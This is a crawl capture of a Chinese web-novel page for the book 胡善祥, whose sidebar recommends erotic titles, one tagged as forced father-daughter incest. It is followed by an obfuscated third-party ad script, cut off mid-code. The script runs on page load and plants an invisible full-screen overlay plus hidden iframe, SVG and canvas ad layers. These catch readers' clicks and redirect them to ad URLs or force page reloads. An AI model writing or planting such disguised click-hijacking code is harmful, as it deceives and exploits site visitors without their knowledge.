

--- FILE ---
content_type: text/html
request_url: https://www.rouwenxiaoshuo.com/41/41440/
body_size: 20187
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gbk">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="renderer" content="webkit">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>胡善祥小说_胡善祥(暮兰舟)_胡善祥全文阅读_肉文小说</title>
<meta name="keywords" content="胡善祥小说,胡善祥全文阅读,胡善祥全集,暮兰舟,都市,肉文小说,御书屋"/>
<meta name="description" content="暮兰舟提供的都市《胡善祥》最新章节免费在线全文阅读。更多精彩免费小说尽在肉文小说！"/>
<meta property="og:type" content="novel"/>
<meta property="og:title" content="胡善祥"/>
<meta property="og:description" content="关于胡善祥：紫禁城，小小的九品女史胡善祥有个大大的梦想：有朝一日升职为五品尚宫、后宫最大的女管家，登上人生巅峰。但是某人偏偏要当她升官之路上的绊脚石，要她当紫禁城的女主人……这是一个来自济宁的山东大妞从民女、宫女、女官、皇太孙妃、太子妃、皇后一路成长蜕变，最后找到自我，华丽转身的故事。立意:一个宫廷女性的成长和觉醒"/>
<meta property="og:image" content="https://www.rouwenxiaoshuo.com/files/article/image/0/41440/41440s.jpg"/>
<meta property="og:novel:category" content="都市"/>
<meta property="og:novel:author" content="暮兰舟"/>
<meta property="og:novel:book_name" content="胡善祥"/>
<meta property="og:novel:read_url" content="https://www.rouwenxiaoshuo.com/41/41440/"/>
<meta property="og:url" content="https://www.rouwenxiaoshuo.com/41/41440/"/>
<meta property="og:novel:status" content="连载"/>
<meta property="og:novel:update_time" content="2021-05-27 16:00:25"/>
<meta property="og:novel:latest_chapter_name" content="初吻"/>
<meta property="og:novel:latest_chapter_url" content="https://www.rouwenxiaoshuo.com/modules/article/reader.php?aid=41440&cid=10217036"/>
<link rel="stylesheet" href="/17mb/style/pintuer.css">
<link rel="stylesheet" href="/17mb/style/style.css">
<script src="//cdn.bootcss.com/jquery/1.11.3/jquery.js"></script>
<script type="text/javascript" src="/17mb/style/pintuer.js"></script>
<script src="/astyle/wap.js"></script>
</head>
<body>
<div class="container-layout">
    <div class="line head clearfix ">
    <div class="head-mu xb7 xm10 xs12 xl12">
        <div class="head-logo xb2 xm2 xs4 xl4">
            <a href="https://www.rouwenxiaoshuo.com" title='肉文小说,免费肉文小说,好看的肉文小说,肉文小说阅读网'>
                肉文小说
            </a>
        </div>
        <div class="head_so xb2 xm2 xs2 xl6 float-right">

            <form name="searchform" method="post" action="/modules/article/search.php" id="schform1" class="xb12 xm12 xs12 xl12">
                <button name="submit" class="head-so-bu xb1 xm1 xs1 xl1 xl1-move" value="搜索"  type="submit"><span class="searchform-big icon-search text-tanhong text-big"></span></button>
                <input class="head-so-so radius-small xb11 xm11 xs11 xl11 xl1-move" maxlength="10" placeholder="搜索小说" name="searchkey" type="text">
            </form>

        </div>
        <ul class="head-list list-inline xb6 xm6 xs6 xl12">
            <li><a href="https://www.rouwenxiaoshuo.com" title="肉文小说首页">首页</a></li>
            <li><a href="/fenlei.html" title="小说分类">小说分类</a></li>
            <li><a href="/t/lastupdate.html" title="小说大全">小说大全</a></li>
            <li><a href="/t/allvisit.html" title="点击排行">点击排行</a></li>
            <li><a href="/history.php" title="足迹">足迹</a></li>
        </ul>
    </div>
</div>
    <div class="line index-body xb7 xm10 xs12 xl12">
        <div class="detail-body-nr clearfix xb12 xm12 xs12 xl12">
            <ul class="bread">
                <li><a href="https://www.rouwenxiaoshuo.com" title="肉文小说">肉文小说</a></li>
                <li><a href="/fenlei/3_1.html">都市</a></li>
                <li><a href="https://www.rouwenxiaoshuo.com/41/41440/" title="胡善祥">胡善祥</a></li>
            </ul>
        </div><script>info0();</script>
        <!--bodyifo-->
        <div class='clearfix '>
            <div class="detail-body-body xb9 xm12 xs12 xl12">
                <h1 class="title">《胡善祥》</h1>
                <hr>
                <div class="detail-body-body-img text-center float-left xb2 xm2 xs5 xl4">
                    <img src="http://img.rouwenxiaoshuo.com/image/0/41440/41440s.jpg" alt="胡善祥" title="胡善祥" onerror="this.src='/modules/article/images/nocover.jpg';" />
                </div>
                <div class="info xb10 xm12 xs12 xl8 float-right">
                    <h2> 胡善祥</h2>
                    <p class="info-xg clearfix ">
                        <span class='xb6 xm6 xs6 xl6 text-more'>更新时间：2021-05-27 16:00:25</span>
                        <span class=" xb6 xm6 xs6 xl6 text-more">作者：暮兰舟</a></span>
                        <span class='xb6 xm6 xs6 xl6 text-more'>最新章节：初吻</a></span>
                        <span class=" xb6 xm6 xs6 xl6 text-more">分类：<a href="/fenlei/3_1.html" title="都市">都市</a></span>
                    </p>
                    <p class='info-- clearfix'>
                    </p>
                </div>
                <div class='book-an clearfix xb12 xm12 xs12 xl12'>
                    <a href="https://m.484b.com" target="_blank" class="btn-primary radius-rounded xb2 xm12 xs12 xl4">备用站</a>
                    <a href="#bottom" class="btn-primary radius-rounded xb2 xm12 xs12 xl4">直达目录列表</a>
                    <!--<a href="javascript:void(0);" class="btn-primary radius-rounded hidden-l xb2 xm12 xs12 " target="_blank">加入书架</a>-->
                </div>
                <p class="xb12 xm12 xs12 xl12 part text-indent">&nbsp;&nbsp;&nbsp;&nbsp;关于胡善祥：紫禁城，小小的九品女史胡善祥有个大大的梦想：有朝一日升职为五品尚宫、后宫最大的女管家，登上人生巅峰。但是某人偏偏要当她升官之路上的绊脚石，要她当紫禁城的女主人……这是一个来自济宁的山东大妞从民女、宫女、女官、皇太孙妃、太子妃、皇后一路成长蜕变，最后找到自我，华丽转身的故事。立意:一个宫廷女性的成长和觉醒<br/></p>
            </div>
            <div class="line index-body-nr-left-body hidden-l float-right clearfix xb3 xm12 xs12 xl12">
                <div class="newmain-tit xl12 xs12 xm12 xb12">
                    <span class="newmt_tit">相关推荐</span>
                </div>
                <ul class='newlist'>
                    
<li class='text-more'>
  <div class='newlist-title text-more xb9 xm7 xs7 xl10'>
    <a href='https://www.rouwenxiaoshuo.com/104/104523/' target="_blank" title="入木三分甜（青梅竹马 1V1h）">入木三分甜（青梅竹马 1V1h）</a>
  </div>
  <div class='newlist-zz text-right text-more xb3 xm3 xs3 xl2'>
    <a href='/author/%C3%CE%D6%AE%D0%C4' target="_blank" title="梦之心">梦之心</a>
  </div>
</li>

<li class='text-more'>
  <div class='newlist-title text-more xb9 xm7 xs7 xl10'>
    <a href='https://www.rouwenxiaoshuo.com/104/104521/' target="_blank" title="湖底（强制爱亲父女）">湖底（强制爱亲父女）</a>
  </div>
  <div class='newlist-zz text-right text-more xb3 xm3 xs3 xl2'>
    <a href='/author/%D0%A1%EC%B3' target="_blank" title="小斐">小斐</a>
  </div>
</li>

<li class='text-more'>
  <div class='newlist-title text-more xb9 xm7 xs7 xl10'>
    <a href='https://www.rouwenxiaoshuo.com/104/104516/' target="_blank" title="烬雪 1V1 校园">烬雪 1V1 校园</a>
  </div>
  <div class='newlist-zz text-right text-more xb3 xm3 xs3 xl2'>
    <a href='/author/%C7%E0%C3%B7%D3%EB%E8%D6' target="_blank" title="青梅与柚">青梅与柚</a>
  </div>
</li>

<li class='text-more'>
  <div class='newlist-title text-more xb9 xm7 xs7 xl10'>
    <a href='https://www.rouwenxiaoshuo.com/104/104512/' target="_blank" title="奇怪的继兄（1v1伪骨双洁H）">奇怪的继兄（1v1伪骨双洁H）</a>
  </div>
  <div class='newlist-zz text-right text-more xb3 xm3 xs3 xl2'>
    <a href='/author/%B1%F9%B1%F9' target="_blank" title="冰冰">冰冰</a>
  </div>
</li>

<li class='text-more'>
  <div class='newlist-title text-more xb9 xm7 xs7 xl10'>
    <a href='https://www.rouwenxiaoshuo.com/104/104510/' target="_blank" title="新酒与飞鸟[先婚后爱]">新酒与飞鸟[先婚后爱]</a>
  </div>
  <div class='newlist-zz text-right text-more xb3 xm3 xs3 xl2'>
    <a href='/author/%D3%E0%C0%F1' target="_blank" title="余礼">余礼</a>
  </div>
</li>

<li class='text-more'>
  <div class='newlist-title text-more xb9 xm7 xs7 xl10'>
    <a href='https://www.rouwenxiaoshuo.com/104/104506/' target="_blank" title="影后的悠长假期">影后的悠长假期</a>
  </div>
  <div class='newlist-zz text-right text-more xb3 xm3 xs3 xl2'>
    <a href='/author/%B4%BA%B2%E8%CC%D2%CC%D2' target="_blank" title="春茶桃桃">春茶桃桃</a>
  </div>
</li>

<li class='text-more'>
  <div class='newlist-title text-more xb9 xm7 xs7 xl10'>
    <a href='https://www.rouwenxiaoshuo.com/104/104502/' target="_blank" title="南红[京圈]">南红[京圈]</a>
  </div>
  <div class='newlist-zz text-right text-more xb3 xm3 xs3 xl2'>
    <a href='/author/%D3%E8%CE%ED' target="_blank" title="予雾">予雾</a>
  </div>
</li>

<li class='text-more'>
  <div class='newlist-title text-more xb9 xm7 xs7 xl10'>
    <a href='https://www.rouwenxiaoshuo.com/104/104500/' target="_blank" title="婚后春信[先婚后爱]">婚后春信[先婚后爱]</a>
  </div>
  <div class='newlist-zz text-right text-more xb3 xm3 xs3 xl2'>
    <a href='/author/%C0%F0%B2%D3%B2%D3' target="_blank" title="鲤灿灿">鲤灿灿</a>
  </div>
</li>

<li class='text-more'>
  <div class='newlist-title text-more xb9 xm7 xs7 xl10'>
    <a href='https://www.rouwenxiaoshuo.com/104/104498/' target="_blank" title="恋爱脑怎么不算金手指了[娱乐圈]">恋爱脑怎么不算金手指了[娱乐圈]</a>
  </div>
  <div class='newlist-zz text-right text-more xb3 xm3 xs3 xl2'>
    <a href='/author/%B7%F6%C9%A3%D5%D1%D5%D1' target="_blank" title="扶桑昭昭">扶桑昭昭</a>
  </div>
</li>

                </ul>
            </div>
        </div>
		<script>info1();</script>
        <!--bodylist-stop-->
        <!--newzjlist-->
        <div class="newzjlist clearfix">
            <div class="newmain-tit xl12 xs12 xm12 xb12">
                <span class="newmt_tit">胡善祥最新章节</span>
            </div>
            <ul class="dirlist clearfix">
                <li class='xb3 xl12 xs12 xm12 text-more'><a href="10217036.html" title="" target="_blank">初吻</a></li>
                <li class='xb3 xl12 xs12 xm12 text-more'><a href="10217035.html" title="" target="_blank">光光</a></li>
                <li class='xb3 xl12 xs12 xm12 text-more'><a href="10217034.html" title="" target="_blank">比赛</a></li>
                <li class='xb3 xl12 xs12 xm12 text-more'><a href="10217033.html" title="" target="_blank">布局</a></li>
                <li class='xb3 xl12 xs12 xm12 text-more'><a href="10217032.html" title="" target="_blank">重逢</a></li>
                <li class='xb3 xl12 xs12 xm12 text-more'><a href="10217031.html" title="" target="_blank">上岸</a></li>
                <li class='xb3 xl12 xs12 xm12 text-more'><a href="10217030.html" title="" target="_blank">真题</a></li>
                <li class='xb3 xl12 xs12 xm12 text-more'><a href="10217029.html" title="" target="_blank">就错</a></li>
                <li class='xb3 xl12 xs12 xm12 text-more'><a href="10217028.html" title="" target="_blank">将错</a></li>
            </ul>
            <a name="bottom"></a>
        </div>
        <div class="newzjlist clearfix">
            <div class="newmain-tit xl12 xs12 xm12 xb12">
                <span class="newmt_tit">胡善祥所有章节</span>
            </div>
            <ul class="dirlist clearfix">
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="10217008.html" title="退婚" target="_blank">退婚</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="10217009.html" title="风波" target="_blank">风波</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="10217010.html" title="初遇" target="_blank">初遇</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.rouwenxiaoshuo.com/41/41440/10217011.html" title="交锋" target="_blank">交锋</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="10217012.html" title="扒鸡" target="_blank">扒鸡</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="10217013.html" title="吃土" target="_blank">吃土</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="10217014.html" title="权衡" target="_blank">权衡</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.rouwenxiaoshuo.com/41/41440/10217015.html" title="上吊" target="_blank">上吊</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="10217016.html" title="比惨" target="_blank">比惨</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="10217017.html" title="唧唧" target="_blank">唧唧</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="10217018.html" title="断肠" target="_blank">断肠</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.rouwenxiaoshuo.com/41/41440/10217019.html" title="矫情" target="_blank">矫情</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="10217020.html" title="分羹" target="_blank">分羹</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="10217021.html" title="安乐" target="_blank">安乐</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="10217022.html" title="兄弟" target="_blank">兄弟</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.rouwenxiaoshuo.com/41/41440/10217023.html" title="反杀" target="_blank">反杀</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="10217024.html" title="舌战" target="_blank">舌战</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="10217025.html" title="凶手" target="_blank">凶手</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="10217026.html" title="三人" target="_blank">三人</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.rouwenxiaoshuo.com/41/41440/10217027.html" title="抢人" target="_blank">抢人</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="10217028.html" title="将错" target="_blank">将错</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="10217029.html" title="就错" target="_blank">就错</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="10217030.html" title="真题" target="_blank">真题</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.rouwenxiaoshuo.com/41/41440/10217031.html" title="上岸" target="_blank">上岸</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="10217032.html" title="重逢" target="_blank">重逢</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="10217033.html" title="布局" target="_blank">布局</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="10217034.html" title="比赛" target="_blank">比赛</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.rouwenxiaoshuo.com/41/41440/10217035.html" title="光光" target="_blank">光光</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="10217036.html" title="初吻" target="_blank">初吻</a></li>
                        
                        
                        
                        
                        
                        
                        
                    
                
            </ul>
        </div>
    </div>
</div>
<div class="container-layout mt_foot">
    <div class=" padding-top">
        <div class="text-center height-big"">

                <a href="/t/postdate.html" title="入库时间">入库时间</a>
                <a href="/t/lastupdate.html" title="最新更新">最新更新</a>
                <a href="/t/dayvisit.html" title="日点击">日点击</a>
                <a href="/t/weekvisit.html" title="周点击">周点击</a>
                <a href="/t/monthvisit.html" title="月点击">月点击</a>
                <a href="/t/allvisit.html" title="总点击">总点击</a>
                <a href="/t/goodnum.html" title="收藏数">收藏数</a>
                <a href="/t/allvote.html" title="推荐数">推荐数</a>
           
        </div>
        <div class="text-center height-big">
            肉文小说,御书屋,免费小说,免费全本小说,好看的小说,热门小说,小说阅读网
        </div>
        <div class="text-center height-big">
            版权所有   https://www.rouwenxiaoshuo.com All Rights Reserved， 联系邮箱：ad#rouwenxiaoshuo.com  <script>tj();duilian();right();</script>
        </div>
        
    </div>
</div>
<script type="text/javascript" src="/17mb/style/common.js"></script>
<script>
    window._bd_share_config = {
        common: {
            bdText: '',
            bdDesc: '',
            bdUrl: '',
            bdPic: ''
        },
        share: [{
            "bdSize": 24,
            bdCustomStyle: '/17mb/style/style.css'
        }]
    }
    with(document) 0[(getElementsByTagName('head')[0] || body).appendChild(createElement('script')).src = 'http://bdimg.share.baidu.com/static/api/js/share.js?cdnversion=' + ~(-new Date() / 36e5)];
    (function(){
        var bp = document.createElement('script');
        var curProtocol = window.location.protocol.split(':')[0];
        if (curProtocol === 'https') {
            bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
        }
        else {
            bp.src = 'http://push.zhanzhang.baidu.com/push.js';
        }
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(bp, s);
    })();


</script>

<div style="display: none;">
<script src="/js/all.js"></script>
</div>
<script>info2();</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://s2.iqoqoq.cn/nabetd7sn26810012?v=01021
body_size: 6067
content:
var __encode = 'jsjiami.com',
    _a = {},
    _0xb483 = ["_decode", "http://www.sojson.com/javascriptobfuscator.html"];
(function(_0xd642x1) {
    _0xd642x1[_0xb483[0]] = _0xb483[1]
})(_a);
var __Ox10ca7f = ["idia", "defaults", "assign", "anceng", "cnzz_link", "_swiperSlideMonitor", "prototype", "display", "style", "random", "getElementById", "block", "_swiperMonitor", "floor", "onscroll", "bottom_activation", "True", "bottom_activation_weight", "bottom_activation_time_frame_state", "getHours", "indexOf", "bottom_activation_time_frame", "False", "match", "myNavigator", "qqbrowse", "_ancenganshuadiantan", "body", "getElementsByTagName", "click", "id", "target", "diantan", "number", "0", "href", "location", "hrefdt", "none", "reload", "alabelbox11", "height", "articleid", "swipercontainer", "image", "url", "dataset", "addEventListener", "touchend", "anshua", "dark_activation_time_frame_state", "dark_activation_time_frame", "_append", "write", "appendChild", "baidu", "quark", "material", "srcHrefArr", "ad_url", "_setTemplateSvg", "http://www.w3.org/2000/svg", "svg", "createElementNS", "svgid", "width", "clientWidth", "setAttribute", "boxHeight", "position:absolute;left:0;top:0;z-index:2147483645;margin:0;padding:0;border:0;width:100%;max-height:", "px;height:", "px;display:inline-block;", "_svgFC", "setAttributeNS", "100%", "http://www.w3.org/1999/xlink", "xlink:href", "preserveAspectRatio", "visibility", "visible", "inline", "data-url", "_iframeAncengAnshua", "id2", "material_id", "_meta", "referrer", "getElementsByName", "length", "content", "origin", "meta", "createElement", "name", "head", "querySelector", "_init", "_setTemplate", "1", "<h1 id='h1placeholder ", "' style='padding:0;margin:0;border:0'></h1><article id='articleid", "' class='O5E73", " ", "' style='position: relative;clear:both;display:block;width:100%;height:", "px;-webkit-animation:shakegwegs", " 1.2s 0.3s infinite;-moz-animation:shakegwegs ", " 1.2s 0.3s infinite;'><div id='alabelbox11", "' style='position:absolute;right:0;top:0;z-index:2147483647;display: flex;justify-content: center;align-items: center;width: 18px;height: 18px;font-size: 11.6px;font-weight: 700;color: #3366cc;border: 2px solid #000;box-sizing: border-box;border-radius: 3px;'><div style='pointer-events: none;position: relative;width: 14px;height: 14px;line-height: 14px;border-radius: 3px;'><div style='position: absolute;top: 50%;left:65%;transform: translate(-50%,-50%) rotate(45deg);font-size: 24px;font-weight: 700;color: #000;box-sizing: border-box;'> + </div></div></div><div id='diantan", "' style='z-index:2147483647;position:fixed;top:0;left:0;width:100vw;height:100vh;display:", ";'></div></article>", "_setTemplateFirame", "iframe", "iframeid", "frameborder", "px;display:block;pointer-events: none;", "srcdoc", "<div style='display: flex;width:100%;height:100%'><div style='display:block;position: fixed;bottom:0;right:0;color:#000;z-index:2147483647;font-size: 12px;pointer-events: none;'>", ".", "</div><div style='display:block;position: fixed;top:0;right:0;color:#fff;z-index:2147483647;width:16px;height:16px;line-height:16px;text-align:center;background-color:rgba(0,0,0,.2);border-radius:5px;font-size: 18px;font-weight:700;'>×</div><img style='position:fixed;top:0;left:0;width:100%;height:", "px;' src='", "' alt=''></div>", "_setTemplateCanvas", "canvas", "canvasid", "position:absolute;left:0;top:0;z-index:2147483645;margin:0;padding:0;border:0;width:100% !important;max-height:", "px !important;height:", "px !important;display:inline !important;visibility: visible !important;", "_canvasFC", "src", "onload", "2d", "getContext", "drawImage", "_setTemplateAnceng", "direction", "top", "bottom", "darkHeight", "num", "50%", "div", "&slide_click=1", "display:", ";position:absolute;", ":", "px;left:", ";z-index:2147483647;height:", "vh;width:", ";padding:0px'", "_setTemplateAnshua", ";position:absolute;top:0px;left:0;z-index:2147483647;height:", "px;width:100%;padding:0px'", "_observerIframe", "type", "childList", "attributes", "observe", "_observerSvg", "_observerCanvas", "_cnzz_link", "script", "firstChild", "insertBefore", "_shake", "text/css", "innerHTML", "shake", "{0%{-moz-transform:scale(1.05)}10%,20%{-moz-transform:scale(0.95)rotate(-2.5deg)}30%,50%,70%,90%{-moz-transform:scale(1.05)rotate(2.5deg)}40%,60%,80%{-moz-transform:scale(1.05)rotate(-2.5deg)}100%{-moz-transform:scale(1.05)rotate(0)}}@-webkit-keyframes shakegwegs", "{0%{-webkit-transform:scale(1.05)}10%,20%{-webkit-transform:scale(0.95)rotate(-2.5deg)}30%,50%,70%,90%{-webkit-transform:scale(1.05)rotate(2.5deg)}40%,60%,80%{-webkit-transform:scale(1.05)rotate(-2.5deg)}100%{-webkit-transform:scale(1.05)rotate(0)}}", "_swiperSlide", "className", "swiper-container", "position: relative;z-index:2147483646;margin:0;padding:0;border:0;width:100%;max-height:", "px;display:block;", "<div style='position: absolute;bottom:0;right:0;color:#000;letter-spacing: 0;line-height: 12px;z-index:2147483647;font-size: 12px;pointer-events: none;'>", "</div>", "_scroll", "scrollHeight", "documentElement", "clientHeight", "number2", "_getScrollTop", "pageYOffset", "compatMode", "BackCompat", "scrollTop", "_dateArr", "-", "split", "push", "skip", "{ads}", "parse", "JSON", "undefined", "log", "删除", "版本号，js会定", "期弹窗，", "还请支持我们的工作", "jsjia", "mi.com"];
(function(_0xcb46x1) {
    var _0xcb46x2;
    _0xcb46x1[__Ox10ca7f[0x0]] = function(_0xcb46x3) {
        var _0xcb46x4 = Object[__Ox10ca7f[0x2]]({}, _0xcb46x2[__Ox10ca7f[0x1]], _0xcb46x3);
        return new _0xcb46x2(_0xcb46x4)
    };
    _0xcb46x2 = function(_0xcb46x3) {
        Object[__Ox10ca7f[0x2]](this, _0xcb46x3);
        let _0xcb46x5 = this;
        _0xcb46x5._shake();
        _0xcb46x5._init();
        _0xcb46x5._ancenganshuadiantan();
        _0xcb46x5._meta();
        setTimeout(() => {
            _0xcb46x5._swiperMonitor()
        }, 100);
        if (_0xcb46x5[__Ox10ca7f[0x3]] == 1) {
            _0xcb46x5._swiperSlideMonitor()
        };
        if (this[__Ox10ca7f[0x4]] != 0) {
            this._cnzz_link()
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x5]] = function() {
        let _0xcb46x5 = this;
        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x3] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0xb]
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xc]] = function() {
        const _0xcb46x5 = this;
        let _0xcb46x6 = Math[__Ox10ca7f[0xd]](Math[__Ox10ca7f[0x9]]() * 10);
        window[__Ox10ca7f[0xe]] = () => {
            if (_0xcb46x5[__Ox10ca7f[0xf]] === __Ox10ca7f[0x10] && (_0xcb46x6 < _0xcb46x5[__Ox10ca7f[0x11]]) && ((_0xcb46x5[__Ox10ca7f[0x12]] === __Ox10ca7f[0x10] && (_0xcb46x5._dateArr(_0xcb46x5[__Ox10ca7f[0x15]])[__Ox10ca7f[0x14]](new Date()[__Ox10ca7f[0x13]]()) !== -1)) || _0xcb46x5[__Ox10ca7f[0x12]] === __Ox10ca7f[0x16])) {
                _0xcb46x5._scroll(_0xcb46x5[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/qqbrowse/i) == __Ox10ca7f[0x19])
            }
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x1a]] = function() {
        const _0xcb46x5 = this;
        let _0xcb46x7 = document[__Ox10ca7f[0x1c]](__Ox10ca7f[0x1b])[0x0];
        _0xcb46x7[__Ox10ca7f[0x2f]](__Ox10ca7f[0x1d], function(_0xcb46x8) {
            if (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]] == __Ox10ca7f[0x20] + _0xcb46x5[__Ox10ca7f[0x9]]) {
                if (_0xcb46x5[__Ox10ca7f[0x21]] == __Ox10ca7f[0x22]) {
                    window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x5[__Ox10ca7f[0x25]];
                    document[__Ox10ca7f[0xa]](__Ox10ca7f[0x20] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x26]
                } else {
                    _0xcb46x5[__Ox10ca7f[0x21]] = __Ox10ca7f[0x22];
                    location[__Ox10ca7f[0x27]]()
                }
            } else {
                if (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]] == __Ox10ca7f[0x28] + _0xcb46x5[__Ox10ca7f[0x9]]) {
                    document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2a] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x29]] = __Ox10ca7f[0x22];
                    document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2b] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x26];
                    document[__Ox10ca7f[0xa]](__Ox10ca7f[0x28] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x26]
                } else {
                    if ((_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x2b]) != -1 && _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](_0xcb46x5[__Ox10ca7f[0x9]]) != -1) || (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x2c]) != -1 && _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](_0xcb46x5[__Ox10ca7f[0x9]]) != -1)) {
                        window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x2e]][__Ox10ca7f[0x2d]]
                    }
                }
            }
        });
